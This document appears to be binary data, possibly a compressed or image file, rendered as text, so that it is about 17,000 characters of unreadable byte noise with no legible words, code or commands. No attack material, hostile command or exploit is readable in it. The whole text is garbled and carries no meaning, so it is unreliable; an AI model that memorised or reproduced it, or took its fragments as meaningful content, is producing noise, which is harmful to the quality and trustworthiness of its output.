��(�ԥ���"4c��GV	��A�,�t���T%j#�ʡ�Ȏ'j��J�,��MG|�dldt���j晟-؟�&�%X������m�Ay���D���n$������(���wIn�R��}ȇrh�R�0R)�|H�2�����(�"#�d/�8k�l�򨬬-�NY���5��!��&�6�38�\f�%V6�Vh��J�Z��Y�P�FxD��i���t�j�~��9�U&���������� �Y��G���>��@������o��}����:�q�P�f����m>*1z9tLB�t��o�����A��r�z���GZEB�it)�=�h&�6lB�8���lt�f��Z�k\V�mz��Ěì��O�b�wbO�%,�����!A�ɸ��:������>�⍍ė�:�
T����
�X���e��G�\���l��(�s)�D�4X勂���h��y���r��k� ��Kfzjba���F�5����{ڭ`��萕G+t�!�,Z����M��۴���ºk�W/pF�Cſ�*����j%�e���sT۷ýY��t	�`�������=�*���ՠ���iD�ʭ���:�\�����JH��!HųOX�G۹w�\.@{}8ٯ�{�3��^���g䔬�Ԑ���	���EJ��Y$��
T���|��cf�v{����#��� �u�j����C�>óK���K<�N\�*�H�\��l�"�����'n��Z͇�����ߢ�v�� � :\�|#��~����E��}�|4\�;ꍀ\��j;�{��{�۱=��h�E*�Հ����-J��=ٗ}t�Bā��^@�����,�E
;�=���ŵ\Y�dNΜ���@���������m�.��wY��%=���?��3��c������C����ڳ�\�S]�W��O��Dߍk��|�n���}�w��c��r}�|�փ^臞����^闞���o�^꧞����^�飞����^�Ǟ��������^�מ������>�P��������^��~큞��^����9��^����~����#^�'��;����3^�7��I�⡢�C^�G��	��[�S^�W^�O��o�c^��g���s��wP��u����Q�惟����9��_�������!����������������	<�� ���Ɵ�ǿ����_��?������ӟ����Kz���_����K���;��鹨��������j=��?g���J�{^Ԑ(��Ȗ�����(�l)�M_Դ��[��_��%�>�������;������[%�c_���>�R���H���wJ��i��??	����ϊ�P����O�&�w�
�߈�_�i=��w�����Y�	?
Y�����������h��ՠ�u�ý��_ P �,p�h�+�/�[%r?�ϐ�m)���󥊜6�@��_7��o	�
�$�W�gp�k����� �1�����P�d��Q�Ly���{p��p_�*����o��$<� �ݱq�Gj�qG� �魑��q}P�Xo��PY��s��(��;���Q������w��_��1��w[ˈ���?#1E��"PVi�u� [�Q�͑}�	P雈Q�{M�P��1��Ay�}qE�
��#q/Q�_{mw
�b��r(��)ϰ�j	k��P�tp�y���ߟ*/�*����;1�?��3��RCѷG����rFR���1譑(��)G�(�_�]��2J�� ��2(��ϒ��ȩw�+�q�V�,��$��$�����Ͳ��(![����Ѳ��o�.U�Q.w���R'�`�Z��#ٿ$!q,�R���ː��ǒ,s�$ǲ,�3*ˈ&�1	��&�P"Ì#J��q!A�!�23�Er)?�+�i��0�Qi>��Ų����_�";��2�z2T�����0��8QQ��Q�M�܁}E��8�H�s�0����,���d�(7�#A��S�>=�-�3ui1�1ş��&���l���������T$u�!m	I�t����X�)�R�n����s�IwQ�	��w�!?�,�1�r����:
 ����4�y?�'	p���zȓ��H�e������H�P�/�s!4;�3�3�47Oa��h�Q�1U}7�?�S#+r+�����
�A��%3_��S#�����7�q��X���ϽX�'MS��T��Y������T��t#�4/�R���r���qM�󳕡��<�R0�7ݕ0ӕ�'7�;�26�0>�U��s��D�^[���)���?,Ր^�\E�&_r�nЖwL�CeRE�0/YJ���Yw*2w_��5�uǑ[e�&�U�h4��#���JU�[���GW2g�27a�:��H��e�^�7cr�F�7͵PQT���#��װ�4�ȉ)�t��PӒ1!1D��E�XQ�Se*SW{S�Z�\Z-�X�qT9�+�lYJW��)OAettX�-�%�	��W���64���7��ӓPAR*E�K�H�i��Q�j3?�RK]�c�1qSMg���S�J1!�S3U/!�fKUmA�nO�w�th?�H�sW�a-�)m�Q�7/�Ec�����^�4_i��;Or0e*`�i��&�� 5�H�Tx+R�|�QVD!���2/����fi;����g6�C�X��&�0j�]org�W]Rym�]��y�yWu4��q*KE��ϰb���p�E�>�^W�>����_=�}�V��6N�}��m�Q�63�8s.�
7	�u�	��ʞu��doN����d��M����tP�� �ˀ����B��&�x�	D�w��@-B��舚�����/[�X	��V�/Z�m��2<���8|1:�G8�5�ͱZ#O�����Ә�Zp���g����s̺8��<���*�i0g��9��9	��nyґj�@�����<`Xi�!�9��\�ꈳ>dQ<�C|kQ��j�A�������,]5(��]�=b�$��bU�4�Ŭ7������.#%t/x}(^;�	���/���=�}GZ��a���A������Yu���w����͒�@���l�(��*�-!��̡Z���h5�+�q\���}^���������( ]�����U�_qM���)����y�oC����pq<WڐDmۊEQ/T�=����:�,4Ij�#�^��k�����l�������<��9`��=��,����O��a�P��z`����޳jm���<�	������1"(������c���bc�/�#�6�R���ir!�z Q��z��
�Z�`u�����Iow�� k��fګ��Q��^%+2�ç{>.��b+�1.���K���'X��߀�Fo÷�"�����ǉ���!�:\��hA��M��������qS;-��h���J^n�2�8�̮�t��X�w���o�)1�	S�[���P�&`���@��8|�a5�R ��j�M.rL��]�^6\91���tnKϣ�`�$z�OT��R��^Mr�"D�
�:jB�� �9��������-���/h��������+��`"'&�w0%sX]h=�g�g���]���^v��I3�ZIK���Uէ=z^�}��5j�m=է��;I��ݴW��QO�'��>{�a�N���a��1!d@��&��R�K.=�r֘#�L�*ɕ����P���%�������В��-6�i���3^grʴ:���c�r����̱P��%��:���Z��@���ԎK�.�������
��9�9�������H���$*�-�������(�����b����]��͌���w5������GS�{ 4)B�@��6P�@�6��VcP��4�������.�*`Y����':-��x͏� ��N�-9��Cޞ%�ɺ
,��K\����yF��)g�O��z�B�JC*�JqX'ȍji��ќ%i�ӡ��m"WX���_>����mB:Ը;���g���[�u~�R���(m���*c0�N���܎�1U̦̽�`���<-4R���������5�y�AP�,ī����V:n����_�l��wZ6M,w{���!�����u�Ɛ!;�dLU��R��z�{��s3D���Y֔p��ٽ�	���@��қ�ۛ�� $��ϳ��[�k��,��A �]�e��.�a
��qL�|�,v��H�8��=
aKl\���e���`7�`��R��"�� �ʍ� ��ܷ}F��5���X[���"M۠��������UL������8.E
��/�"l|2]ՂG�D����S��d�,�L!��>t�_d��w0�;��aTzZ��]�|@﷚�YZ(��b�B�]��M6u��bU�L!��f��d��F��].�d����)�BȚ��|�K��5�լ�(�����.G3��gh�
-��N}�wp�|��5s��U�X֌㈎�؋���~P���e������X>��ѦGØd��Jh���"k(��t�y�1�xm �ץ"�_���ŦF97�J��xG�7ʮѠ����Ì���F�����%�M��] (e��3E�wL7���4Ȍ����eDS3F�G�x�}�m�M-A���B"�v��<$��ް��>���}����#���K�O��m}P(�"�ΟXO��iC+ʠ!v��E�#���(�	4�C�~
�������\{/f�����j%3�㻗�)4!�Xd�5)��5
8%��ﰓ�Ϫ����"��Q8��DFa��1�ģU����QS��E%׉�7v�2_�{���f������I�L��ZR��j��CwC����gl������#���o�<l��MQh�ްޒ۫r�v!�PWN�I�D��aWs��A�A�O��(�,U��ѐf���Sfk����q	K��I�o!���kE�脠9����Z��<"<��������VB�)}bk��t�h�G�/7���Ӹ�M����q�KP`�6n�fO�}|���.z%Y�?3��vz{ì9If�5��#�sys�oXG���Aܞ��ҟ���[	�h���9�0ow�@����)����������J�'����ƀ/����e��r�»���m�Ϙj_�mj�t�����5k
v(�V�P雁��n����I������E�����/�����^���o���I�4>�0���@Á �M��i��9��9����v��-��	ی���
:���)n���ᖩ紀��p��X�j�×v��ŭ��*���/����#o��I�X���O�Fyl[��@�=�ǉ��9�Kڨ�P��@/�w����u��0�[]���o�vh�����v���0g���0
���ߠ�Ɏ���*����%]�` P�L(�����`�"j�FO�;�� أi���) �������2�I�׋1�ȹl��@�,n��%��{��X�6��j�I�)��Z:8�kޘ�h��[���k��0�����k��y�l��A�a0�>��g��+�J��8J���|�� ��)�x�J@����_�Ǚ������Րw�$-�F�����yˡ�<�r��	����.�c���a��o��Z@x���9�����g��I��q�U ���ݷq��ٶ���������di�L��[���@����	`�a����h0��?:A�/���M��L����^��>���J։)����EQ��q�l/n�΄ ��kH�#|�߯cp�1���[Ӫi���١K\[	L�a���*¡�P�B�����a6�i��xy�?����w�X��l�J�������������Ѫ�˄��i���̋��T���ͫ�k(���������P������-��HQ�3���� �� �$�E���MĲ�i����AꟗA��٘��)��"�%1)�I��(*�R��b�Q��R����R���.p�ȣ8��8����+���)(�i��
Ճ�Ȣ��㦼	����Ϥ�N�@l�;@���>�֭���p�,��"�Ə�"D=��鱐��ݙw����".=|������*y�����*
���W���b����j�ϯ��Y�Z��((�H�Ԟ�"0� ѯ����Q("��h�8a��;2B��?J�A[�]�d"	�Z�����$��/��
�B.��y�S�(*�+�8����8ϻ���Y�D�-��a	D��0.����
��Z�[��9�����~����;����{�Z�5��8��3.��
5[��J�b8��8�9T��D�<��w�o�Þ����/	ُ� �-F[%��}�^ۓ;���8*>�bR����L'��0����0��=S�Ƌ��X�Ȉ��zã��c���=F�����C��q=���Wr;�}>(#�R���Z��#;gy,�.2=�3?31#2#35c37�34��c�4M�4O4A#4CC4E34�b4Y�5[�5]�5_5Ks?J5Uc5W�6i�6kCS�6o6a#6cC6MS<S6y�7{�7}�7��4#7sC7uc7N7w��؃����w����L����T�H��I�D4��I������/HI���x��؍�莟�J�JE�I������昀��߸��(��(�H��HJ�dK��2��L�����x�帀K���x�K��'؈�X�﨏ѸL�$MӔ��d7?�N�N�)�J�(LȀ�����؈�(��Ȍ�HM�O�T���7�$�봕��,H��(�'X�K��DȀ�h�؈�D�����$OA~COycO[Ʉ�8Hț����ȂH��8��X���HB�w�P��������$�i@CdC7T6�QO3�N[i�k�`؀���\��M��
�A��X�$�$dB�8�����J�@�TCH�Fo�6J�7XĄedF�؇i���8�8Dc( m�ftAӈ����`h�X�_t�������H�8��h�X��HG��Ft�D`$Y�%JnS6��Ysd�:��cH���ڈ���
��LxZ-3G(�C�x�����X���(Xx������T���Z��Z�%7�x�ƅ]�Lم]�X���]��]�w]�e]�����]�u��]a�^쵘�e]�5��%6�\6��g��S8��؀GX�ȂJ��2�_�����(��0��������H��H�UFr�[�EQ�5�Ȋ)�R�e��8�/Rs�I*�R,՘�R/eR�Ɋ95����=�S�u�2�S�Ss8�_CR+e�8�S;e�6R0��b�5f��+DF�5Q�HDS�������&�J؀��PmU���[��ʸ�؃�(�
XV茳H��(���Vs�V�UQ��UL5S-�T%�w��h�&h��T�fT�y���i�f�D5��h���S��R9ES>|�Iui��S�����S�����i��h��S�֘�&jvXi!�j�-3�h^?"Z�2vX�E��X�,hUȂ
x�8Wr���x�ou��H��x�JX�%X����苾X��(�O9W�FW5GZ�[�o[Ä��h>U���h�)o�VS�Vh�`!u���SB�`9�T�9oԕT��I����T$�k!�a&a�&i�`�R�`��SFh�&����i���A��vwW�U���!؁��H�&�������Pe���؄ �����X���n8H�톃F�8W�[_QwQ騃��e4@R�o7�(�b�`�S`�`vhf"u�h�S�b!�f�`p�Ȭ�iIu���g>���vhs�g��R&xbfa{�g��Sq6^���"v5��Ɏ�؁:��������E�����x�V��Z��H�x�ȸ���{�����$H�H��v��Xy$X��H��Xy:�{��{�W:���Xy�}�c�f4��w^�(a��x9U}Bex��gc���`��~��f u�6x��k���gf�j�xB~�g�Y~/u~�Vf��y�yt�m:8y�Ȏ�������؀�q�8�DT����/h�)�����X�׸���q��$Gr~����;g�f�sfxrΨs�؀%�q6gr�Yr$q#�q���ǋƘ}Q}��<��R0�u�7�~�~�'~��~��gf���R,Uh����u�xa�g�xS�`��v/��v�yQ�of�����ޮ���Y�wX�ɒƘ���̰�R�a�+�׾�@�K���ɱD�@0���.���L�;.�8��A���(��\W�.����b�!�~�52OW�$�5��3g�\'��pB<d������c]dњ�Zr����'�uME����Jvd���WS-ԝ��sN��$�G�f2�zV6á�F������ ���i,6 ��j��K�:���K�U�,Ղ?����l(�oē�H�f��?�T��mNu��UZ�����
x�J���|weȚv
���,&գ�>�wv.�Z>���7r"�E4�C�����&�r��3�o�w�b�'vx�H3p�XK��{�ș��!��tc&'��iJX(Z8��Ӵy�����zS�7�����,�K'�r��ĚB���Ȋ��j ,��Я��˫ıl`	�*m�����\��|*tH��Jz����B��`[��q�-��'$,	��A�ؖ<�t��� Xk��X�
��O�4�H.6����e��D&���ܩ�Y�7�y�w�9��J�,
��탤�-M/�c�س|����c$L���X�Xey<��É����J��ڰ���#'��ɉ*��!LB������ ̀�r���F` Ʋ	����(��� ����P�j��PIبq����.(����j��)��p�A�� � ��8���쉍��b�]:�� k��,ʛ�|ؾ@�9�����8#���~]M��ބ#5��:�M�O��J��]be�E.^^N&�R>�l>��W.�w��I��L݊��4��z���V���ʦ���ˍe{��ؘ��N��]�Q*-�Pn��ꏝ���pH���@*�������������.(�Em�w�����퍺,[�f�?�+�C����h
�����J"���=�]I�L�9�M���=$e��]ZRu�[
��8	�x]���r�.���h�v�������(|�"-������I�ɞ�F��"��J�
�4����I �P	�`L�4�0!��(���w��А�4Lv�;��h��`α`	���%��x��Ƙ���(�7+H����<*�>�M��8�\J�M�X�	��\��{�ϹjI����B�N���WqVXL�K��)��p���Y����dJ[�Ƚ�L8���;H�>����i��?J�v,�	��:��`���(��ͷ卮�QS"��Ù:�-$胦�� H�����9�����>8͚� ��Л͜W4��0k�+H�w����聠؋��	� �������w̔��f�
��h
�,ٞ� g� �<���K��9���I*�TՔj�	� ���SI�ƲZ�9��XE�.[���B�lx� ʜK(��$����݌����.�Zu�t%�%]���D�Y������ ��"��p?%�^ڮ H�B-|����α5h��HI��P.���P� I�����`�̫m��z�5h��x��HQ7ޘ9��H�e
�B؎�0*�M�孞I
}h���N����W�\��PɳX���wi+0@ �����)��Оʞ��H�,���j�9R$���5�	�R|���0���
����������������J��$<�'t_(�uB%�9-�V(C:�����!4���LEΥ�c�^��5t�1R�	/JČS]�X�Jh���*UN���KRJ��0L���L-P������BrA�:@hQ�p)�	���Y~���e����0J��H��9�`�`Џ��9f����	�Z �l��ѐ�LVĹq*�w�(\l��PȅXLk�O��بgr$8���HY�8�,��x*n�/|b�"2"tu�#i�q��&��&�.x���!�#�8�����m\F���a���I�� 	���Ӽ��N�θz���
��(���XH��@E���/�"���~K�� �0i�	ȿ1)����)�7�M�ָ	�<�0�Pʳ��ɘ���)
�+> �)9��_تM�b�Z�)�;��D�~	��H�
^E���[!�ɉ��1�"�ܣ���PHw��`�Jd�U*��ti[$|��?�i�N\�n1�ۥ*q�{�&��$��-\�i�յ�ˮл���J�7Q �K�f�L�8�������!�l	O�(	���������X��x�ȴ1���pi���L���؋��O��������I��y���J�ϐ	���	��ɍ��!��	� ��CHՒi�����:M����0*��HT����!|���
��2�|&���'
�B�ر�(��;a��7�1|<w~��+_Ң?�r�v��r_Wv'�Ђ�� o�b���a&�#;=,#(%��E1�Љ����P������ �X	��8��ρ���
�@�V��30�J��������������4������@�3��86���X;��Z���(�؈����P��@��+5��	�p���k�!���:o������H����)�y)����Ȑ�h�� 6KB�������J�-�H(�7t�7�Z*K8+#�t3�gw���,7�#+���S��)��(�Y7�|��τ8.��<�9H��܅�$���
����3�H���|��H ����	���TH��
��
B�Q!��ɽq������4��Y�Y��lɝ��qĠ��ʌ���p���I��p�����h��	C
�(�
 ��&�|+o���ڑ}�����������H�r���	�����ؗ� <N����h
ǁ�ѽ.��JL�)76@�'��r;��w)��L���0J8�tA���H�L�b1��MH� ����͈�̙�7+|AF�ME��Z�����`ϳ������N�����茽�������� '/�N�8���T(	Y;�: �Y�Q�J�4�#I��4��	�:�x���O����
���h�	����8��`�!�����P���	� � ��B��+&��IT��I��)	�(N�(	���!�ɰ��)��XK��Ab���h�����# D<�ܸM��|F4���T#wL9���Y�/,���Ǥ"�2��s�B��ǚ��?�CZ0�2������N������%����
����X��@��@����$��������4K۴�#��D� ���`��p�(���H��x� �9	��
א��)��	����0�`����;�@
������,T���Xq���*p&���(��HE�)�"��؈������FвIh'�G#�B'ȣrM*��)�·�#������KPwwT!삀CfDB�%L�SB|d�u�ؙC��-�`��;���I
X����K
����	�H�6DX���8NjqJ�����NtN��ٓ������
И���� �� �����������@ޘ���
��	ӈ�����ػ��	�X�U�0oZ�׈r��)N��1�C
氧�x������������[���8�a[��y��7(20��مG|�$ܙ���sYF$L���Q��GuD<���]�+#�wP��X��P.�X�����ڟ��`�:�*�� �83��������t�$-������D��Ͽ���`�����茮��e��ȁ�������S����(��pBb�8��S�@ΐ�l���� �W�!� �H��&� T�����k����_x�nアP��8
�x�*�q	�������h������8�Q4��=�\e詞sԄ��QV%��3�!���	�QH��5-%�j��k]-U��M���� �8�w���������h
�Љ�p�(
N��
Fκ`Ҙ;�;���@	�8��Ȉ�pR���K[�D�`��x������X�F��P
�����������΀�ɰ�������|��������x��i�Џ�0���琋�b	�^?�� ��
�����hWX��P��P����H�P���
������ȋ�ȋf�(�QAPA&��<��B#`A�p�Mp��фK���\:(�͙n]�ś\5��V��Q��l4wX�r�݌{�x
��	�����������
���Ƞ6D�7D�T�
�(�!-	Ѹ�� ��,���X�����蒄��@�	������(
;����	�ȋŀ�	��h���ΰ��8
��	� ��p�H䏴0��(��h��	�ȌW������I�0��DH9y���@�� 
�	�P
����h������8��(W1y�x�심�D's���-�e��؅�Ⱦ�I8\�q`O8�s�֚ƙcw�#��#/�#n���8����(ە8�����
����ض���6�DM��
x�Y�`	����

�:�{�Ґ���4�����Yꊘ���΋������^�����@��Ȕ��'�����+QR�������K���oC��e��@C9��a�}����f��
���b���X�1����i6���ɘ�h�-�8���!W�H�Mub�փ�#���6��#(���ڔ͞*G����ń&�Cw�`��i��/8fHHf)���^	���������K9�� ��C���ͨ�~���C�[	�
���@���
:vb�xI�`��3���Y����V��W���h��@h�h��`�ب�x������ ��P
(u��������h�@���B	�H�����������׎�` �@�S�lX�A9��h1N��D
K�xϳh���{����H����� 	���]���DQs2�mf�#dGm�Lϴ\ɧ���\>�p���w���L��q�l{�|��a.�|L�|Hq֌�������
���� ���ڈ����
�u�؀�O���F#��G��������cM��7
�(I�<�:��ϫ��h��h��Ⱥ�8�h����	��i���h���������+?k�����H��j���;���H�?����W�S�6�������}�����`�{���	��
���p�q���f�6|��f���ůᮐ� fc��M�N�`���w���|xv[����g���O���_�W�9��a=��Ƙ���� �.�6��
�@h�
�P������R�/���)��U��ߠ~E��~x'�:�P����g
;Ռ�p������ߠ�P����)������hBg�`����ڈC�>k�������O�� ����Dm}�h��a��Q�������|�
�M���P��@��������A�t'�rG��Lv�a�Sᓩ���g{�-W�w�#���^q�����o���?b�F|va%��z��{w��K�C������ �i��er))/ڄ��Ԍ˭Þ��t�ɋ���,�)t�!���(��Bl�ߵ|��K�ڑα�AQ ������@��./��[m�����4�j*ؗ��ԩ�;�4��p���N���h}�H5�$B(a�����d���C,���Y)����V4��
�����J�������HMg`�l8٣x�L��l�*����>`�Jm��6�?wP��pW��w5�1x��g��U17k@����50I�D1s�Ih�`QM��i�r6�F�W�3zr�=CG'���^q�:K��@	?��Z����D_��o�xA��~��X�|N) �	���{�����6���m�J ��lP������@���� )��x������<����ٮ�@���]��(8	��i)L�� ���In�S(Yΐ�:@�Z(X����Ψx�*����φ�`�I�!����l�+�)��w/P��J�ۄ� I�؜HM��X{���6��l`�����D�'Xɏ�t��`N B� (�du2U������D�X	K}d�� �	I�#<s�J��~�D�X	{#�S������T��4��4{:� 4z~�X>Y���:�.�V�S�s��\��m#����5,�ϩv^�h@���h@�舌�˞!��#$:+فi�X��	�a\��<����(����ْ��[Z�x逬<)O���XG�t�J��w��ȅ�� (H�����
�z���JA+q����h��8����4(H�.�"Z��yKhl$b��ZN��ˏ�0z��X9�����)�B��U [u��bs�_�;���xJ]�d�8K��e:}n#��(�&xX�C�g�9���S
e���)e���as���2"��	���6�U(�Z�*�������Y����
�����v�l�N���-��X*Z�j��`���ٝH�i���O�ȸ�ł����*�|)�~�οrY�w��Ȩ*ȅ��(Hah��X	R�k� �j�,���>����ʚ���R���k�S��0.�D.���	j�)�\�����ɓ�X�Ƹ���ʊ�-� G�e
� ��\ͧ�v�V��:3i4f� 늁j�4]Ո���}��2�褩��Ւ?��q$é��zX��� ���!���:���,�38�*��|�LrT�����8ԙ��:� ��d�v�J��ɘH��Ea�/�i�<`
��H��Ȉ�;[�� I� ����I����ɜw*�

�Ȍ�([���O��}ʲȊ��������������H��K�`�I�)���I��p	��#�	������/�����X�0���i�pl����`pC��YeR˳]=|����fx�2c���-t���R&�^o��Kp�q��>y7��>�
j�/z!!��R(k�� Q�V��X�ɂ4��x��L�%� -�䈃�,��cB�i����!Q����j����y
�(��u����0����:���޸�����w�x�Q̨��%[��x!���4H�𘄌~��|�<
+K�$ȅG&[�i`�2)������"�YH�n�\pԐ�X��������[��il�����7���G�ܝ7L۲my�ɲ���{w�Z/��m�.�zm�X�O3��e}�1O]	�d#U�M��y ���ٞ����.6���1�Y�R/��4ŀ����^_�0�M���V:��!�\l���9����8̫�c��uh;c�I��=�PI��8K�����`(�ݘwI��M���*(��8РP����H�B���CɉA�E ����@�I�1a�bAr �ˊC;+�8ϺD4dA&�X����
��=��Q��
�ޫڑ
Wm��"X�<)�%` ����
m�2ʴ���X"�l9��*β��*itQ���K� /:	�DD'/ȹ��T/����؏�)Ә�雿΋=�〩�i�� �^p����</�ɝ�k��hɏ�T���Y$�K�"J)�M��)���ȰJ�E\�����Yvz������w���W$���_5h���ݴ���@�;�	�����g�q�ɻ�����@��aw�Z��
,���C߱�GAq�&�,mJ��D�\�ÿ�7҉����A���r��9"��J@-���!���4�J��䣥-PM>R�d����<@OO� ��
�]F��N���`i��`��BFl6xh�I������	�u�ȿ�[��kVe�t�X�-z�`��Ʌ����uj�[|(`��)"�=�g2a|Z�[s1�cj�w(�5q1��gto˷rF�1 �F�����6fz#�j��m�'=,�v{�W�+�}�KX��`(�xb������b �r ��`	8��0��P������I��HER!�aD��[��K�
�����I�hUVyUIh�^bu5e��Y�$�\B�$�7qS�X����0)����Ț%���ۿ�I����H�5���	�*�h���0�u��]eAO�@��@g��xA����x�WX�TL�����V��Ii�Ww��ڔ��)�(��iÓ6i���p������i̐H�NP���J��������ծ܊ԕ(=	��],
��J��D�hRm�Ҩ�訥������(�!�I�h[��J��
�|���J��H�X�QlB�Ƒ��H��
���%S��Y���ɘ����/p���������I�Ȋ�L� /�,ZA�-QiF�Z<��@O�Xܞ��O �FQ�ǁj���R�)}�y�\���Z�"\I�l.�j�!��Jw�H���T���ì��xɩ�^���!�	s�SU<I�1ʗ����!�V�h����(K�x]�Q�9ը�qI��ʨ���K[�J�ؐ�$̫Ċ�ř�]�(Ph��'B� ��T��Q���B��N�Q�^�\����<��i��N���������)�Oyk�怕-��q���J1|ì5�|���^��W�j\��nJ��Y�-�}����n{�.|\JdI��n��, $�YɃ��<��,ȱ
�]�	�<@�|��I玫w�xē0���ʢ|�s��Ӝ����"ɟ��,J��J�L
Q-�U��5���S�q	�$��J�0�����-�
�|���Q�X^��� �@��J�hI�<�@	�|��q�������Y	�XɯPIo� h`H�ʚ�
�4����,ѳ��P`ɴr|�,xP+������Œ����V��^)Z�F.�N��,J���e  �3d��n"�: �,�,I���lҞ܊�슛�H�؊�����ɴH��,�&��
w@0
�x�TT/�)I�0H�l]�"�U�M��[F$����0	�,��ҕ�)ݤ������h���I�|�% J�,/䊟��hɞ�ɚ)	 �	���$����J�|ӱ�2ՠ�|I�X	�y�0Q	�-������fI��c:���Cc�nOA��#:H�O/��G�d�X=���c0�1��;�1"c2f�2�Z��@=��.�4���?
#0&�7��
�AtQ�l.��G$��Ԋ��I��\�<ɞ�J�XJ�D�r�J��
w@Ђ� 	���]؊�����	���TD(��(>jF�����,ʂLsd$O�J�xI��ʋ�Hʡ�J/��~M�@[�x�lYK2���I���t�7��4��`ر�^�����
5�I6���4����T�L�]�J�,d�!��	>B�W�GVʗr���#�d�U����L�p��,d�ɫ������rΐ0U�J����؊�)�`�J��
�X�`I��
_�
�(� I�(�X��H�X�C���oC&F�oE8$�Iw��	O��Ϊ=%����J��˝��%X�Z�"��jN�$��QZ�#
�Q� ��Ԋ��B���k������٫���jrgw����x��8WR�
Ɛ<ʤh��i������ʐ쉘�&�������	�����ة�˗0
�앁o�v����ʓ0
�\&���2)��?$��hg�D�^��*��lˬ���N��J��	+�ɍ�������ƃ�m<��D�0!p(JI#Ȋ�䢫�J���j0���ȑd�$����w�A��.B��x�k��cy�{9T��`L
�D����*�t ������������4J�qթ�
��P��ɫ�@,ȗ�K�<�@扌T���I�g��,PB/S�g�����`z��=YP���XE��(��`�5m������ɆD������Q>��ʢ�(��D�
hQ]ɒ����� P��3{�K��C����>R�����ȆDȷkɚ�	m�t
���|��K�xP��Aa��	��I�����w��IG���)!�	�t���/�5�|����o��IX����ʋlK��I����_��ɷX��$ꎰ[��'h�	�ٯ�K�PI����+	���I��
�hŢ0
���#�ʩ|K�4I�Z�����`��!�J�I�K��C}�[�L\�`Pȇ,I��U��z�P	�L˽$ȖX��H��r��|^�~U��� [��J��2�H[�I�0���䫐ʩhf�(K� ȱ�X���SY+$9�*PFL����	��H��I��̬�/��^���(Pw�(���(��&;�d�)P	_�E��i�|���?m���YK��J�XK���4ˮ�����	[���L��C�[��9�4�`H
�L�ꨊ�d;[�I�L˾L�����H
�ɗ���$�S|I�ܰ�3G��N(l�DȂ�-x����Ċ��H��h�"�t�G�>Yđ���J��ɳؓ�ؓ=�ķl	�ʎ�[�!Q��Q2Yޯ0����	�,Қ�H�����Z�ȃ����
�Ċ�ɗL��$��l.#��׊ܗP;w�K�Cq��s �8��p?�ʆ��
��(�p	'H^�����0�'��NH�ɧ����J,J,�^�0�������RixgJ~�,JE���@
�ʩ���o� ݄\������Ȼy	����i��I�8���ʇPɈҦ�l.��ˆ�K��I��z�ĉ�<ȤI�����ʧ�%���T���K�[�2#s2'sտ���H������3�ʽ,��8
�$�6�K
�2�P��`	����8�G��	Ot.K���4nH��J���w����J�Tpڌ��6p8)o�x�܊��I�4r<A�@���������H�4�/�ɺ���T�0�H��L����;����	�P���JhH�8��H�I�|*�P��h���c���P�;�QuQG{ �Iw�4;�����	����m��8H7ss��	�PH�	�'&����=��Iɇɖ�ʖ��.肥�^��	���Ćl�P��0p[�}&�F0�Ԋ�c��AI<�	}S��	|�Ȣ숟����
�x4����2�Ԋ��3w����L�;�Ț�اҘ����tʞ0ʡ�P�7���X��@�wV9%Hm��K�L�Lwp��q�K,7r;�����t7t+5�w� ��$(�L�����|�N�u�ʜ���ͨ��~�ɮ���8 �X����:�;M�B��A�Lڽу�	z��?�g�R���ޏ�������Z��Y-đ������+���u(�|���ǐ��
 ق�������yn�kN��	����E����s�ǂ���>q~��w5��q	�mO��̠��*��[��OА��|�
����@���g���Nx�s��-�Gȴ���D��zP����9燎�mW�6�Z���gh7��Z��xb9?��6�sy���������tC�ȉ��	H ��ɞ�!�VCGJ�r*-��꜓�������,� N��@����)�����-�ֱ-"�R�J��B`j�zX
�p���B��@	��F����즽R�A1\'7�q�8���B��w��9����sA�H��΂Z�c{����������Љ����H��ژl�њ� �2��mr|��9���a�\8��Khʇ��Df����=�����_�73],�	�P��~��Wa=(�&��*��
�R� ŀ���EK���S�g�A��&;G���Ɋ��8L��8�
��8 ���9�� �P�ך�Θ�2`*	����,�ˀ�>���'�������;������䡋����N���*y�,D�w��8��ܘ�;�z��܎h
�[���J�\�Ј���p82��,(���葍���I ����P�.�O�>��;��;x�4-DL��kk>����	K��������>E �K����Na�t(@�4�C��*��W��G�7�|���T}d�� Ak3MQpA{Ч�S�J����������T�opx-x�Lu�_e��ǂ��艍��"N/��I���h�
�L�M��(.Z���i����(��4w���rB��8��j�
����h
5��(��~ꮿ $��;(8���	�
�Jj�Į�W[������ʋ������)��(�����<`��h�,X=����������J�k�K��Y�`i����
K��$���ь�t能*���ݞ�������h���k���T�ސZm���|뗉��L$Ԫ�!��~+t먩j�d�Z�Hc�r@���Tz�m�A	���6����!��ʖh���E�L�w��>����@�%�ʅވ�\(��*��򹊵�騐X��x��Lj�c�>��AĚ���B��-�*�+���X��0����I�eX��ɛ0O����5�ؚ��i�&hG�0��հD�ށ˞�e�Z(鋰H	�Hˁ����������	L�z	�(��ux�����~���nH�>}I�Z���I�jZ���X��Pj���+�:x��ʇ��Z��t�Z|��4K�@�f�u�Л���]$E�#>@R^B)=��w�K�3�H:�+�@:�:�1�F�o	ʈS�I�>8��$���0a����0��g�}&�A��{��P�k)�,��8h��X�J����i�S���r8��I��˚�������J�8
���x�M�)���V��qL�,��p�ꈔ���̟�`��p��2���X�5�bO�i\�M��3)��ë���@��ʊ��((�����L�蓓�/�*�)\�R!�r�\�����8̗Ċ�!i�
�������ܵ��w����~��d�a�QP�M��&(kxPO��z<��l�w�@�ծ$�MZ'�c�Q��E��A���&���,=�Z+�ԚeYp�6���������$p�����H���`	�����h9:����(���R��X	�Έ��J�@���~��@��H�x ��i[ĿtX�l���y�یB7�
����Xm�I�h�����hku�ʑ&�L(h��ͭ|���*���O�B���X��U��N��s	�JŇ�w���j��L��	!����@X���x�fXh�/8��������=)
��Z
��ʒ�J[���k��vy��(��A K𷼆����O]N��/�џA��o���
:k�&c���{��F𘑈�3����H�1�^���4#������DH���Q��>(����҈̧RY�3�����>1���۠D���͟@�����H��2(��n�(�y��k������I����j�E���ՉXD$�������w�ix	�˂��ɼ�����h���fiTb���(M��*��HI����i_����s�
��N������]����Z�$x��Ɍn��rdt�%5��W��A��{�ta�wYg��5V�+<y�f��U�u�؏��ntg�`��;��;��v�
